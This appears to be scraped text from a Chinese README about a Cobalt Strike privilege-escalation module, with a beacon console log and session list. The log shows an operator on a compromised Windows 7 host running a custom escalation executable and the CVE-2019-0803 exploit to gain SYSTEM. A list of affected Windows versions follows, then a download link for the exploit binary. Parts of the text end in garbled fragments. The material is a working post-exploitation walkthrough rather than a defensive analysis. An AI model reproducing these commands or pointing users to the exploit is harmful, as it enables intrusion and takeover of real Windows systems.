 CobaltStrike提权模块
02
自用提权exe
192.168.1.62 192.168.1.62 http SYSTEM * WIN7-PC 1.52.exe 2660 x64 17s
192.168.1.62 192.168.1.62 http SYSTEM * WIN7-PC 1.52.exe 3432 x64 47s
192.168.1.62 192.168.1.62 http WIN7 WIN7-PC 1.52.exe 3808 x64 89ms
Event Log X Beacon 169.254.26.15@8236 X Beacon 169.254.26.15@6352 X Beacon 169.254.26.15@6400 X Scripts X Beacon 192.168.1.62@3808 X Files 192.168.1.62@3808 X
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute -Hc -f 1.52.exe
[*] Tasked beacon to execute: -Hc -f 1.52.exe
[+] host called home, sent: 23 bytes
[-] could not spawn -Hc -f 1.52.exe: 2
beacon> execute 1.52.exe
[*] Tasked beacon to execute: 1.52.exe
[+] host called home, sent: 16 bytes
beacon> execute CVE-2019-0803.exe cmd "start 1.52.exe"
[*] Tasked beacon to execute: CVE-2019-0803.exe cmd "start 1.52.exe"
[+] host called home, sent: 46 bytes
Microsoft Windows Server 2019 0
Microsoft Windows Server 2016 0
Microsoft Windows Server 2012 R2 0
Microsoft Windows Server 2012 0
Microsoft Windows Server 2008 R2 for x64-based
Microsoft Windows Server 2008 R2 for Itanium-b
Microsoft Windows Server 2008 for x64-based Sy
Microsoft Windows Server 2008 for Itanium-base
Microsoft Windows Server 2008 for 32-bit Syste
Microsoft Windows Server 1803 0
Microsoft Windows Server 1709 0
Microsoft Windows RT 8.1
Microsoft Windows 8.1 for x64-based Systems 0
Microsoft Windows 8.1 for 32-bit Systems 0
Microsoft Windows 7 for x64-based Systems SP1
Microsoft Windows 7 for 32-bit Systems SP1
Microsoft Windows 10 Version 1809 for x64-base
Microsoft Windows 10 Version 1809 for ARM64-ba
Microsoft Windows 10 Version 1809 for 32-bit S
Microsoft Windows 10 Version 1803 for x64-base
Microsoft Windows 10 Version 1803 for ARM64-ba
Microsoft Windows 10 Version 1803 for 32-bit S
Microsoft Windows 10 Version 1709 for x64-base
Microsoft Windows 10 Version 1709 for ARM64-ba
Microsoft Windows 10 version 1709 for 32-bit S
Microsoft Windows 10 version 1703 for x64-base
Microsoft Windows 10 version 1703 for 32-bit S
Microsoft Windows 10 Version 1607 for x64-base
Microsoft Windows 10 Version 1607 for 32-bit S
Microsoft Windows 10 for x64-based Systems 0
Microsoft Windows 10 for 32-bit Systems 0
cs se
beac
beac
cs se
http
get s
https://github.com/k8gege/K8tools/raw/master/CVE-2019-0803.exe